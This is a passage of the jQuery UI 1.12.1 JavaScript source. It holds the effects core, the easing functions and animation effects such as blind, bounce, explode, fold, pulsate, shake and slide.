				value[ x ] = unit[ 0 ] * factor + unit[ 1 ];

			}

		} );

		return value;

	}

} );



// Return an effect options object for the given parameters:

function _normalizeArguments( effect, options, speed, callback ) {



	// Allow passing all options as the first parameter

	if ( $.isPlainObject( effect ) ) {

		options = effect;

		effect = effect.effect;

	}



	// Convert to an object

	effect = { effect: effect };



	// Catch (effect, null, ...)

	if ( options == null ) {

		options = {};

	}



	// Catch (effect, callback)

	if ( $.isFunction( options ) ) {

		callback = options;

		speed = null;

		options = {};

	}



	// Catch (effect, speed, ?)

	if ( typeof options === "number" || $.fx.speeds[ options ] ) {

		callback = speed;

		speed = options;

		options = {};

	}



	// Catch (effect, options, callback)

	if ( $.isFunction( speed ) ) {

		callback = speed;

		speed = null;

	}



	// Add options to effect

	if ( options ) {

		$.extend( effect, options );

	}



	speed = speed || options.duration;

	effect.duration = $.fx.off ? 0 :

		typeof speed === "number" ? speed :

		speed in $.fx.speeds ? $.fx.speeds[ speed ] :

		$.fx.speeds._default;



	effect.complete = callback || options.complete;



	return effect;

}



function standardAnimationOption( option ) {



	// Valid standard speeds (nothing, number, named speed)

	if ( !option || typeof option === "number" || $.fx.speeds[ option ] ) {

		return true;

	}



	// Invalid strings - treat as "normal" speed

	if ( typeof option === "string" && !$.effects.effect[ option ] ) {

		return true;

	}



	// Complete callback

	if ( $.isFunction( option ) ) {

		return true;

	}



	// Options hash (but not naming an effect)

	if ( typeof option === "object" && !option.effect ) {

		return true;

	}



	// Didn't match any standard API

	return false;

}



$.fn.extend( {

	effect: function( /* effect, options, speed, callback */ ) {

		var args = _normalizeArguments.apply( this, arguments ),

			effectMethod = $.effects.effect[ args.effect ],

			defaultMode = effectMethod.mode,

			queue = args.queue,

			queueName = queue || "fx",

			complete = args.complete,

			mode = args.mode,

			modes = [],

			prefilter = function( next ) {

				var el = $( this ),

					normalizedMode = $.effects.mode( el, mode ) || defaultMode;



				// Sentinel for duck-punching the :animated psuedo-selector

				el.data( dataSpaceAnimated, true );



				// Save effect mode for later use,

				// we can't just call $.effects.mode again later,

				// as the .show() below destroys the initial state

				modes.push( normalizedMode );



				// See $.uiBackCompat inside of run() for removal of defaultMode in 1.13

				if ( defaultMode && ( normalizedMode === "show" ||

						( normalizedMode === defaultMode && normalizedMode === "hide" ) ) ) {

					el.show();

				}



				if ( !defaultMode || normalizedMode !== "none" ) {

					$.effects.saveStyle( el );

				}



				if ( $.isFunction( next ) ) {

					next();

				}

			};



		if ( $.fx.off || !effectMethod ) {



			// Delegate to the original method (e.g., .show()) if possible

			if ( mode ) {

				return this[ mode ]( args.duration, complete );

			} else {

				return this.each( function() {

					if ( complete ) {

						complete.call( this );

					}

				} );

			}

		}



		function run( next ) {

			var elem = $( this );



			function cleanup() {

				elem.removeData( dataSpaceAnimated );



				$.effects.cleanUp( elem );



				if ( args.mode === "hide" ) {

					elem.hide();

				}



				done();

			}



			function done() {

				if ( $.isFunction( complete ) ) {

					complete.call( elem[ 0 ] );

				}



				if ( $.isFunction( next ) ) {

					next();

				}

			}



			// Override mode option on a per element basis,

			// as toggle can be either show or hide depending on element state

			args.mode = modes.shift();



			if ( $.uiBackCompat !== false && !defaultMode ) {

				if ( elem.is( ":hidden" ) ? mode === "hide" : mode === "show" ) {



					// Call the core method to track "olddisplay" properly

					elem[ mode ]();

					done();

				} else {

					effectMethod.call( elem[ 0 ], args, done );

				}

			} else {

				if ( args.mode === "none" ) {



					// Call the core method to track "olddisplay" properly

					elem[ mode ]();

					done();

				} else {

					effectMethod.call( elem[ 0 ], args, cleanup );

				}

			}

		}



		// Run prefilter on all elements first to ensure that

		// any showing or hiding happens before placeholder creation,

		// which ensures that any layout changes are correctly captured.

		return queue === false ?

			this.each( prefilter ).each( run ) :

			this.queue( queueName, prefilter ).queue( queueName, run );

	},



	show: ( function( orig ) {

		return function( option ) {

			if ( standardAnimationOption( option ) ) {

				return orig.apply( this, arguments );

			} else {

				var args = _normalizeArguments.apply( this, arguments );

				args.mode = "show";

				return this.effect.call( this, args );

			}

		};

	} )( $.fn.show ),



	hide: ( function( orig ) {

		return function( option ) {

			if ( standardAnimationOption( option ) ) {

				return orig.apply( this, arguments );

			} else {

				var args = _normalizeArguments.apply( this, arguments );

				args.mode = "hide";

				return this.effect.call( this, args );

			}

		};

	} )( $.fn.hide ),



	toggle: ( function( orig ) {

		return function( option ) {

			if ( standardAnimationOption( option ) || typeof option === "boolean" ) {

				return orig.apply( this, arguments );

			} else {

				var args = _normalizeArguments.apply( this, arguments );

				args.mode = "toggle";

				return this.effect.call( this, args );

			}

		};

	} )( $.fn.toggle ),



	cssUnit: function( key ) {

		var style = this.css( key ),

			val = [];



		$.each( [ "em", "px", "%", "pt" ], function( i, unit ) {

			if ( style.indexOf( unit ) > 0 ) {

				val = [ parseFloat( style ), unit ];

			}

		} );

		return val;

	},



	cssClip: function( clipObj ) {

		if ( clipObj ) {

			return this.css( "clip", "rect(" + clipObj.top + "px " + clipObj.right + "px " +

				clipObj.bottom + "px " + clipObj.left + "px)" );

		}

		return parseClip( this.css( "clip" ), this );

	},



	transfer: function( options, done ) {

		var element = $( this ),

			target = $( options.to ),

			targetFixed = target.css( "position" ) === "fixed",

			body = $( "body" ),

			fixTop = targetFixed ? body.scrollTop() : 0,

			fixLeft = targetFixed ? body.scrollLeft() : 0,

			endPosition = target.offset(),

			animation = {

				top: endPosition.top - fixTop,

				left: endPosition.left - fixLeft,

				height: target.innerHeight(),

				width: target.innerWidth()

			},

			startPosition = element.offset(),

			transfer = $( "<div class='ui-effects-transfer'></div>" )

				.appendTo( "body" )

				.addClass( options.className )

				.css( {

					top: startPosition.top - fixTop,

					left: startPosition.left - fixLeft,

					height: element.innerHeight(),

					width: element.innerWidth(),

					position: targetFixed ? "fixed" : "absolute"

				} )

				.animate( animation, options.duration, options.easing, function() {

					transfer.remove();

					if ( $.isFunction( done ) ) {

						done();

					}



				} );

	}

} );



function parseClip( str, element ) {

		var outerWidth = element.outerWidth(),

			outerHeight = element.outerHeight(),

			clipRegex = /^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,

			values = clipRegex.exec( str ) || [ "", 0, outerWidth, outerHeight, 0 ];



		return {

			top: parseFloat( values[ 1 ] ) || 0,

			right: values[ 2 ] === "auto" ? outerWidth : parseFloat( values[ 2 ] ),

			bottom: values[ 3 ] === "auto" ? outerHeight : parseFloat( values[ 3 ] ),

			left: parseFloat( values[ 4 ] ) || 0

		};

}



$.fx.step.clip = function( fx ) {

	if ( !fx.clipInit ) {

		fx.start = $( fx.elem ).cssClip();

		if ( typeof fx.end === "string" ) {

			fx.end = parseClip( fx.end, fx.elem );

		}

		fx.clipInit = true;

	}



	$( fx.elem ).cssClip( {

		top: fx.pos * ( fx.end.top - fx.start.top ) + fx.start.top,

		right: fx.pos * ( fx.end.right - fx.start.right ) + fx.start.right,

		bottom: fx.pos * ( fx.end.bottom - fx.start.bottom ) + fx.start.bottom,

		left: fx.pos * ( fx.end.left - fx.start.left ) + fx.start.left

	} );

};



} )();



/******************************************************************************/

/*********************************** EASING ***********************************/

/******************************************************************************/



( function() {



// Based on easing equations from Robert Penner (http://www.robertpenner.com/easing)



var baseEasings = {};



$.each( [ "Quad", "Cubic", "Quart", "Quint", "Expo" ], function( i, name ) {

	baseEasings[ name ] = function( p ) {

		return Math.pow( p, i + 2 );

	};

} );



$.extend( baseEasings, {

	Sine: function( p ) {

		return 1 - Math.cos( p * Math.PI / 2 );

	},

	Circ: function( p ) {

		return 1 - Math.sqrt( 1 - p * p );

	},

	Elastic: function( p ) {

		return p === 0 || p === 1 ? p :

			-Math.pow( 2, 8 * ( p - 1 ) ) * Math.sin( ( ( p - 1 ) * 80 - 7.5 ) * Math.PI / 15 );

	},

	Back: function( p ) {

		return p * p * ( 3 * p - 2 );

	},

	Bounce: function( p ) {

		var pow2,

			bounce = 4;



		while ( p < ( ( pow2 = Math.pow( 2, --bounce ) ) - 1 ) / 11 ) {}

		return 1 / Math.pow( 4, 3 - bounce ) - 7.5625 * Math.pow( ( pow2 * 3 - 2 ) / 22 - p, 2 );

	}

} );



$.each( baseEasings, function( name, easeIn ) {

	$.easing[ "easeIn" + name ] = easeIn;

	$.easing[ "easeOut" + name ] = function( p ) {

		return 1 - easeIn( 1 - p );

	};

	$.easing[ "easeInOut" + name ] = function( p ) {

		return p < 0.5 ?

			easeIn( p * 2 ) / 2 :

			1 - easeIn( p * -2 + 2 ) / 2;

	};

} );



} )();



var effect = $.effects;





/*!

 * jQuery UI Effects Blind 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Blind Effect

//>>group: Effects

//>>description: Blinds the element.

//>>docs: http://api.jqueryui.com/blind-effect/

//>>demos: http://jqueryui.com/effect/







var effectsEffectBlind = $.effects.define( "blind", "hide", function( options, done ) {

	var map = {

			up: [ "bottom", "top" ],

			vertical: [ "bottom", "top" ],

			down: [ "top", "bottom" ],

			left: [ "right", "left" ],

			horizontal: [ "right", "left" ],

			right: [ "left", "right" ]

		},

		element = $( this ),

		direction = options.direction || "up",

		start = element.cssClip(),

		animate = { clip: $.extend( {}, start ) },

		placeholder = $.effects.createPlaceholder( element );



	animate.clip[ map[ direction ][ 0 ] ] = animate.clip[ map[ direction ][ 1 ] ];



	if ( options.mode === "show" ) {

		element.cssClip( animate.clip );

		if ( placeholder ) {

			placeholder.css( $.effects.clipToBox( animate ) );

		}



		animate.clip = start;

	}



	if ( placeholder ) {

		placeholder.animate( $.effects.clipToBox( animate ), options.duration, options.easing );

	}



	element.animate( animate, {

		queue: false,

		duration: options.duration,

		easing: options.easing,

		complete: done

	} );

} );





/*!

 * jQuery UI Effects Bounce 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Bounce Effect

//>>group: Effects

//>>description: Bounces an element horizontally or vertically n times.

//>>docs: http://api.jqueryui.com/bounce-effect/

//>>demos: http://jqueryui.com/effect/







var effectsEffectBounce = $.effects.define( "bounce", function( options, done ) {

	var upAnim, downAnim, refValue,

		element = $( this ),



		// Defaults:

		mode = options.mode,

		hide = mode === "hide",

		show = mode === "show",

		direction = options.direction || "up",

		distance = options.distance,

		times = options.times || 5,



		// Number of internal animations

		anims = times * 2 + ( show || hide ? 1 : 0 ),

		speed = options.duration / anims,

		easing = options.easing,



		// Utility:

		ref = ( direction === "up" || direction === "down" ) ? "top" : "left",

		motion = ( direction === "up" || direction === "left" ),

		i = 0,



		queuelen = element.queue().length;



	$.effects.createPlaceholder( element );



	refValue = element.css( ref );



	// Default distance for the BIGGEST bounce is the outer Distance / 3

	if ( !distance ) {

		distance = element[ ref === "top" ? "outerHeight" : "outerWidth" ]() / 3;

	}



	if ( show ) {

		downAnim = { opacity: 1 };

		downAnim[ ref ] = refValue;



		// If we are showing, force opacity 0 and set the initial position

		// then do the "first" animation

		element

			.css( "opacity", 0 )

			.css( ref, motion ? -distance * 2 : distance * 2 )

			.animate( downAnim, speed, easing );

	}



	// Start at the smallest distance if we are hiding

	if ( hide ) {

		distance = distance / Math.pow( 2, times - 1 );

	}



	downAnim = {};

	downAnim[ ref ] = refValue;



	// Bounces up/down/left/right then back to 0 -- times * 2 animations happen here

	for ( ; i < times; i++ ) {

		upAnim = {};

		upAnim[ ref ] = ( motion ? "-=" : "+=" ) + distance;



		element

			.animate( upAnim, speed, easing )

			.animate( downAnim, speed, easing );



		distance = hide ? distance * 2 : distance / 2;

	}



	// Last Bounce when Hiding

	if ( hide ) {

		upAnim = { opacity: 0 };

		upAnim[ ref ] = ( motion ? "-=" : "+=" ) + distance;



		element.animate( upAnim, speed, easing );

	}



	element.queue( done );



	$.effects.unshift( element, queuelen, anims + 1 );

} );





/*!

 * jQuery UI Effects Clip 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Clip Effect

//>>group: Effects

//>>description: Clips the element on and off like an old TV.

//>>docs: http://api.jqueryui.com/clip-effect/

//>>demos: http://jqueryui.com/effect/







var effectsEffectClip = $.effects.define( "clip", "hide", function( options, done ) {

	var start,

		animate = {},

		element = $( this ),

		direction = options.direction || "vertical",

		both = direction === "both",

		horizontal = both || direction === "horizontal",

		vertical = both || direction === "vertical";



	start = element.cssClip();

	animate.clip = {

		top: vertical ? ( start.bottom - start.top ) / 2 : start.top,

		right: horizontal ? ( start.right - start.left ) / 2 : start.right,

		bottom: vertical ? ( start.bottom - start.top ) / 2 : start.bottom,

		left: horizontal ? ( start.right - start.left ) / 2 : start.left

	};



	$.effects.createPlaceholder( element );



	if ( options.mode === "show" ) {

		element.cssClip( animate.clip );

		animate.clip = start;

	}



	element.animate( animate, {

		queue: false,

		duration: options.duration,

		easing: options.easing,

		complete: done

	} );



} );





/*!

 * jQuery UI Effects Drop 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Drop Effect

//>>group: Effects

//>>description: Moves an element in one direction and hides it at the same time.

//>>docs: http://api.jqueryui.com/drop-effect/

//>>demos: http://jqueryui.com/effect/







var effectsEffectDrop = $.effects.define( "drop", "hide", function( options, done ) {



	var distance,

		element = $( this ),

		mode = options.mode,

		show = mode === "show",

		direction = options.direction || "left",

		ref = ( direction === "up" || direction === "down" ) ? "top" : "left",

		motion = ( direction === "up" || direction === "left" ) ? "-=" : "+=",

		oppositeMotion = ( motion === "+=" ) ? "-=" : "+=",

		animation = {

			opacity: 0

		};



	$.effects.createPlaceholder( element );



	distance = options.distance ||

		element[ ref === "top" ? "outerHeight" : "outerWidth" ]( true ) / 2;



	animation[ ref ] = motion + distance;



	if ( show ) {

		element.css( animation );



		animation[ ref ] = oppositeMotion + distance;

		animation.opacity = 1;

	}



	// Animate

	element.animate( animation, {

		queue: false,

		duration: options.duration,

		easing: options.easing,

		complete: done

	} );

} );





/*!

 * jQuery UI Effects Explode 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Explode Effect

//>>group: Effects

// jscs:disable maximumLineLength

//>>description: Explodes an element in all directions into n pieces. Implodes an element to its original wholeness.

// jscs:enable maximumLineLength

//>>docs: http://api.jqueryui.com/explode-effect/

//>>demos: http://jqueryui.com/effect/







var effectsEffectExplode = $.effects.define( "explode", "hide", function( options, done ) {



	var i, j, left, top, mx, my,

		rows = options.pieces ? Math.round( Math.sqrt( options.pieces ) ) : 3,

		cells = rows,

		element = $( this ),

		mode = options.mode,

		show = mode === "show",



		// Show and then visibility:hidden the element before calculating offset

		offset = element.show().css( "visibility", "hidden" ).offset(),



		// Width and height of a piece

		width = Math.ceil( element.outerWidth() / cells ),

		height = Math.ceil( element.outerHeight() / rows ),

		pieces = [];



	// Children animate complete:

	function childComplete() {

		pieces.push( this );

		if ( pieces.length === rows * cells ) {

			animComplete();

		}

	}



	// Clone the element for each row and cell.

	for ( i = 0; i < rows; i++ ) { // ===>

		top = offset.top + i * height;

		my = i - ( rows - 1 ) / 2;



		for ( j = 0; j < cells; j++ ) { // |||

			left = offset.left + j * width;

			mx = j - ( cells - 1 ) / 2;



			// Create a clone of the now hidden main element that will be absolute positioned

			// within a wrapper div off the -left and -top equal to size of our pieces

			element

				.clone()

				.appendTo( "body" )

				.wrap( "<div></div>" )

				.css( {

					position: "absolute",

					visibility: "visible",

					left: -j * width,

					top: -i * height

				} )



				// Select the wrapper - make it overflow: hidden and absolute positioned based on

				// where the original was located +left and +top equal to the size of pieces

				.parent()

					.addClass( "ui-effects-explode" )

					.css( {

						position: "absolute",

						overflow: "hidden",

						width: width,

						height: height,

						left: left + ( show ? mx * width : 0 ),

						top: top + ( show ? my * height : 0 ),

						opacity: show ? 0 : 1

					} )

					.animate( {

						left: left + ( show ? 0 : mx * width ),

						top: top + ( show ? 0 : my * height ),

						opacity: show ? 1 : 0

					}, options.duration || 500, options.easing, childComplete );

		}

	}



	function animComplete() {

		element.css( {

			visibility: "visible"

		} );

		$( pieces ).remove();

		done();

	}

} );





/*!

 * jQuery UI Effects Fade 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Fade Effect

//>>group: Effects

//>>description: Fades the element.

//>>docs: http://api.jqueryui.com/fade-effect/

//>>demos: http://jqueryui.com/effect/







var effectsEffectFade = $.effects.define( "fade", "toggle", function( options, done ) {

	var show = options.mode === "show";



	$( this )

		.css( "opacity", show ? 0 : 1 )

		.animate( {

			opacity: show ? 1 : 0

		}, {

			queue: false,

			duration: options.duration,

			easing: options.easing,

			complete: done

		} );

} );





/*!

 * jQuery UI Effects Fold 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Fold Effect

//>>group: Effects

//>>description: Folds an element first horizontally and then vertically.

//>>docs: http://api.jqueryui.com/fold-effect/

//>>demos: http://jqueryui.com/effect/







var effectsEffectFold = $.effects.define( "fold", "hide", function( options, done ) {



	// Create element

	var element = $( this ),

		mode = options.mode,

		show = mode === "show",

		hide = mode === "hide",

		size = options.size || 15,

		percent = /([0-9]+)%/.exec( size ),

		horizFirst = !!options.horizFirst,

		ref = horizFirst ? [ "right", "bottom" ] : [ "bottom", "right" ],

		duration = options.duration / 2,



		placeholder = $.effects.createPlaceholder( element ),



		start = element.cssClip(),

		animation1 = { clip: $.extend( {}, start ) },

		animation2 = { clip: $.extend( {}, start ) },



		distance = [ start[ ref[ 0 ] ], start[ ref[ 1 ] ] ],



		queuelen = element.queue().length;



	if ( percent ) {

		size = parseInt( percent[ 1 ], 10 ) / 100 * distance[ hide ? 0 : 1 ];

	}

	animation1.clip[ ref[ 0 ] ] = size;

	animation2.clip[ ref[ 0 ] ] = size;

	animation2.clip[ ref[ 1 ] ] = 0;



	if ( show ) {

		element.cssClip( animation2.clip );

		if ( placeholder ) {

			placeholder.css( $.effects.clipToBox( animation2 ) );

		}



		animation2.clip = start;

	}



	// Animate

	element

		.queue( function( next ) {

			if ( placeholder ) {

				placeholder

					.animate( $.effects.clipToBox( animation1 ), duration, options.easing )

					.animate( $.effects.clipToBox( animation2 ), duration, options.easing );

			}



			next();

		} )

		.animate( animation1, duration, options.easing )

		.animate( animation2, duration, options.easing )

		.queue( done );



	$.effects.unshift( element, queuelen, 4 );

} );





/*!

 * jQuery UI Effects Highlight 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Highlight Effect

//>>group: Effects

//>>description: Highlights the background of an element in a defined color for a custom duration.

//>>docs: http://api.jqueryui.com/highlight-effect/

//>>demos: http://jqueryui.com/effect/







var effectsEffectHighlight = $.effects.define( "highlight", "show", function( options, done ) {

	var element = $( this ),

		animation = {

			backgroundColor: element.css( "backgroundColor" )

		};



	if ( options.mode === "hide" ) {

		animation.opacity = 0;

	}



	$.effects.saveStyle( element );



	element

		.css( {

			backgroundImage: "none",

			backgroundColor: options.color || "#ffff99"

		} )

		.animate( animation, {

			queue: false,

			duration: options.duration,

			easing: options.easing,

			complete: done

		} );

} );





/*!

 * jQuery UI Effects Size 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Size Effect

//>>group: Effects

//>>description: Resize an element to a specified width and height.

//>>docs: http://api.jqueryui.com/size-effect/

//>>demos: http://jqueryui.com/effect/







var effectsEffectSize = $.effects.define( "size", function( options, done ) {



	// Create element

	var baseline, factor, temp,

		element = $( this ),



		// Copy for children

		cProps = [ "fontSize" ],

		vProps = [ "borderTopWidth", "borderBottomWidth", "paddingTop", "paddingBottom" ],

		hProps = [ "borderLeftWidth", "borderRightWidth", "paddingLeft", "paddingRight" ],



		// Set options

		mode = options.mode,

		restore = mode !== "effect",

		scale = options.scale || "both",

		origin = options.origin || [ "middle", "center" ],

		position = element.css( "position" ),

		pos = element.position(),

		original = $.effects.scaledDimensions( element ),

		from = options.from || original,

		to = options.to || $.effects.scaledDimensions( element, 0 );



	$.effects.createPlaceholder( element );



	if ( mode === "show" ) {

		temp = from;

		from = to;

		to = temp;

	}



	// Set scaling factor

	factor = {

		from: {

			y: from.height / original.height,

			x: from.width / original.width

		},

		to: {

			y: to.height / original.height,

			x: to.width / original.width

		}

	};



	// Scale the css box

	if ( scale === "box" || scale === "both" ) {



		// Vertical props scaling

		if ( factor.from.y !== factor.to.y ) {

			from = $.effects.setTransition( element, vProps, factor.from.y, from );

			to = $.effects.setTransition( element, vProps, factor.to.y, to );

		}



		// Horizontal props scaling

		if ( factor.from.x !== factor.to.x ) {

			from = $.effects.setTransition( element, hProps, factor.from.x, from );

			to = $.effects.setTransition( element, hProps, factor.to.x, to );

		}

	}



	// Scale the content

	if ( scale === "content" || scale === "both" ) {



		// Vertical props scaling

		if ( factor.from.y !== factor.to.y ) {

			from = $.effects.setTransition( element, cProps, factor.from.y, from );

			to = $.effects.setTransition( element, cProps, factor.to.y, to );

		}

	}



	// Adjust the position properties based on the provided origin points

	if ( origin ) {

		baseline = $.effects.getBaseline( origin, original );

		from.top = ( original.outerHeight - from.outerHeight ) * baseline.y + pos.top;

		from.left = ( original.outerWidth - from.outerWidth ) * baseline.x + pos.left;

		to.top = ( original.outerHeight - to.outerHeight ) * baseline.y + pos.top;

		to.left = ( original.outerWidth - to.outerWidth ) * baseline.x + pos.left;

	}

	element.css( from );



	// Animate the children if desired

	if ( scale === "content" || scale === "both" ) {



		vProps = vProps.concat( [ "marginTop", "marginBottom" ] ).concat( cProps );

		hProps = hProps.concat( [ "marginLeft", "marginRight" ] );



		// Only animate children with width attributes specified

		// TODO: is this right? should we include anything with css width specified as well

		element.find( "*[width]" ).each( function() {

			var child = $( this ),

				childOriginal = $.effects.scaledDimensions( child ),

				childFrom = {

					height: childOriginal.height * factor.from.y,

					width: childOriginal.width * factor.from.x,

					outerHeight: childOriginal.outerHeight * factor.from.y,

					outerWidth: childOriginal.outerWidth * factor.from.x

				},

				childTo = {

					height: childOriginal.height * factor.to.y,

					width: childOriginal.width * factor.to.x,

					outerHeight: childOriginal.height * factor.to.y,

					outerWidth: childOriginal.width * factor.to.x

				};



			// Vertical props scaling

			if ( factor.from.y !== factor.to.y ) {

				childFrom = $.effects.setTransition( child, vProps, factor.from.y, childFrom );

				childTo = $.effects.setTransition( child, vProps, factor.to.y, childTo );

			}



			// Horizontal props scaling

			if ( factor.from.x !== factor.to.x ) {

				childFrom = $.effects.setTransition( child, hProps, factor.from.x, childFrom );

				childTo = $.effects.setTransition( child, hProps, factor.to.x, childTo );

			}



			if ( restore ) {

				$.effects.saveStyle( child );

			}



			// Animate children

			child.css( childFrom );

			child.animate( childTo, options.duration, options.easing, function() {



				// Restore children

				if ( restore ) {

					$.effects.restoreStyle( child );

				}

			} );

		} );

	}



	// Animate

	element.animate( to, {

		queue: false,

		duration: options.duration,

		easing: options.easing,

		complete: function() {



			var offset = element.offset();



			if ( to.opacity === 0 ) {

				element.css( "opacity", from.opacity );

			}



			if ( !restore ) {

				element

					.css( "position", position === "static" ? "relative" : position )

					.offset( offset );



				// Need to save style here so that automatic style restoration

				// doesn't restore to the original styles from before the animation.

				$.effects.saveStyle( element );

			}



			done();

		}

	} );



} );





/*!

 * jQuery UI Effects Scale 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Scale Effect

//>>group: Effects

//>>description: Grows or shrinks an element and its content.

//>>docs: http://api.jqueryui.com/scale-effect/

//>>demos: http://jqueryui.com/effect/







var effectsEffectScale = $.effects.define( "scale", function( options, done ) {



	// Create element

	var el = $( this ),

		mode = options.mode,

		percent = parseInt( options.percent, 10 ) ||

			( parseInt( options.percent, 10 ) === 0 ? 0 : ( mode !== "effect" ? 0 : 100 ) ),



		newOptions = $.extend( true, {

			from: $.effects.scaledDimensions( el ),

			to: $.effects.scaledDimensions( el, percent, options.direction || "both" ),

			origin: options.origin || [ "middle", "center" ]

		}, options );



	// Fade option to support puff

	if ( options.fade ) {

		newOptions.from.opacity = 1;

		newOptions.to.opacity = 0;

	}



	$.effects.effect.size.call( this, newOptions, done );

} );





/*!

 * jQuery UI Effects Puff 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Puff Effect

//>>group: Effects

//>>description: Creates a puff effect by scaling the element up and hiding it at the same time.

//>>docs: http://api.jqueryui.com/puff-effect/

//>>demos: http://jqueryui.com/effect/







var effectsEffectPuff = $.effects.define( "puff", "hide", function( options, done ) {

	var newOptions = $.extend( true, {}, options, {

		fade: true,

		percent: parseInt( options.percent, 10 ) || 150

	} );



	$.effects.effect.scale.call( this, newOptions, done );

} );





/*!

 * jQuery UI Effects Pulsate 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Pulsate Effect

//>>group: Effects

//>>description: Pulsates an element n times by changing the opacity to zero and back.

//>>docs: http://api.jqueryui.com/pulsate-effect/

//>>demos: http://jqueryui.com/effect/







var effectsEffectPulsate = $.effects.define( "pulsate", "show", function( options, done ) {

	var element = $( this ),

		mode = options.mode,

		show = mode === "show",

		hide = mode === "hide",

		showhide = show || hide,



		// Showing or hiding leaves off the "last" animation

		anims = ( ( options.times || 5 ) * 2 ) + ( showhide ? 1 : 0 ),

		duration = options.duration / anims,

		animateTo = 0,

		i = 1,

		queuelen = element.queue().length;



	if ( show || !element.is( ":visible" ) ) {

		element.css( "opacity", 0 ).show();

		animateTo = 1;

	}



	// Anims - 1 opacity "toggles"

	for ( ; i < anims; i++ ) {

		element.animate( { opacity: animateTo }, duration, options.easing );

		animateTo = 1 - animateTo;

	}



	element.animate( { opacity: animateTo }, duration, options.easing );



	element.queue( done );



	$.effects.unshift( element, queuelen, anims + 1 );

} );





/*!

 * jQuery UI Effects Shake 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Shake Effect

//>>group: Effects

//>>description: Shakes an element horizontally or vertically n times.

//>>docs: http://api.jqueryui.com/shake-effect/

//>>demos: http://jqueryui.com/effect/







var effectsEffectShake = $.effects.define( "shake", function( options, done ) {



	var i = 1,

		element = $( this ),

		direction = options.direction || "left",

		distance = options.distance || 20,

		times = options.times || 3,

		anims = times * 2 + 1,

		speed = Math.round( options.duration / anims ),

		ref = ( direction === "up" || direction === "down" ) ? "top" : "left",

		positiveMotion = ( direction === "up" || direction === "left" ),

		animation = {},

		animation1 = {},

		animation2 = {},



		queuelen = element.queue().length;



	$.effects.createPlaceholder( element );



	// Animation

	animation[ ref ] = ( positiveMotion ? "-=" : "+=" ) + distance;

	animation1[ ref ] = ( positiveMotion ? "+=" : "-=" ) + distance * 2;

	animation2[ ref ] = ( positiveMotion ? "-=" : "+=" ) + distance * 2;



	// Animate

	element.animate( animation, speed, options.easing );



	// Shakes

	for ( ; i < times; i++ ) {

		element

			.animate( animation1, speed, options.easing )

			.animate( animation2, speed, options.easing );

	}



	element

		.animate( animation1, speed, options.easing )

		.animate( animation, speed / 2, options.easing )

		.queue( done );



	$.effects.unshift( element, queuelen, anims + 1 );

} );





/*!

 * jQuery UI Effects Slide 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Slide Effect

//>>group: Effects

//>>description: Slides an element in and out of the viewport.

//>>docs: http://api.jqueryui.com/slide-effect/

//>>demos: http://jqueryui.com/effect/







var effectsEffectSlide = $.effects.define( "slide", "show", function( options, done ) {

	var startClip, startRef,

		element = $( this ),

		map = {

			up: [ "bottom", "top" ],

			down: [ "top", "bottom" ],

			left: [ "right", "left" ],

			right: [ "left", "right" ]

		},

		mode = options.mode,

		direction = options.direction || "left",

		ref = ( direction === "up" || direction === "down" ) ? "top" : "left",

		positiveMotion = ( direction === "up" || direction === "left" ),

		distance = options.distance ||

			element[ ref === "top" ? "outerHeight" : "outerWidth" ]( true ),

		animation = {};



	$.effects.createPlaceholder( element );



	startClip = element.cssClip();

	startRef = element.position()[ ref ];



	// Define hide animation

	animation[ ref ] = ( positiveMotion ? -1 : 1 ) * distance + startRef;

	animation.clip = element.cssClip();

	animation.clip[ map[ direction ][ 1 ] ] = animation.clip[ map[ direction ][ 0 ] ];



	// Reverse the animation if we're showing

	if ( mode === "show" ) {

		element.cssClip( animation.clip );

		element.css( ref, animation[ ref ] );

		animation.clip = startClip;

		animation[ ref ] = startRef;

	}



	// Actually animate

	element.animate( animation, {

		queue: false,

		duration: options.duration,

		easing: options.easing,

		complete: done

	} );

} );





/*!

 * jQuery UI Effects Transfer 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Transfer Effect

//>>group: Effects

//>>description: Displays a transfer effect from one element to another.

//>>docs: http://api.jqueryui.com/transfer-effect/

//>>demos: http://jqueryui.com/effect/







var effect;

if ( $.uiBackCompat !== false ) {

	effect = $.effects.define( "transfer", function( options, done ) {

		$( this ).transfer( options, done );

	} );

}

